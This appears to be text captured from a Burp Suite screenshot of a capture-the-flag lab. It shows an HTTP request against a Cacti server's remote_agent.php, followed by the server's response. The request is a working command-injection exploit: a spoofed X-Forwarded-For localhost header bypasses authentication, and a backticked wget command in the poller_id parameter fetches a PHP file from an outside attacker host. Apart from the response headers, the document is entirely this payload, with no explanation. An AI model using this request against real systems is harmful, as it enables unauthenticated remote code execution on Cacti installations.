 Send
Cancel
<
>
T
Request
Pretty
Raw
Hex
\n
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&
host_id=1&poller_id=`wget+http%3a//10.10.14.6/p.php` HTTP/1.1
2 Host: 10.10.11.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-For: 127.0.0.1
9 Cookie: CactiDateTime=Thu Jun 08 2023 18:20:44 GMT+0800 (China
Standard Time); CactiTimeZone=480; Cacti=
44a4afffd4efec547b1e64934bcd252c
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 08 Jun 2023 12:06:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Last-Modified: Thu, 08 Jun 2023 12:06:13 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: default-src *; img-src 'self'  data:
blob:; style-src 'self' 'unsafe-inline' ; script-src 'self'
'unsafe-inline' ; frame-ancestors 'self'; worker-src 'self'
;
10 P3P: CP="CAO PSA OUR"
11 Cache-Control: no-store, no-cache, must-revalidate
12 Expires: Thu, 19 Nov 1981 08:52:00 GMT
13 Pragma: no-cache
14 Content-Length: 55
15
16 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]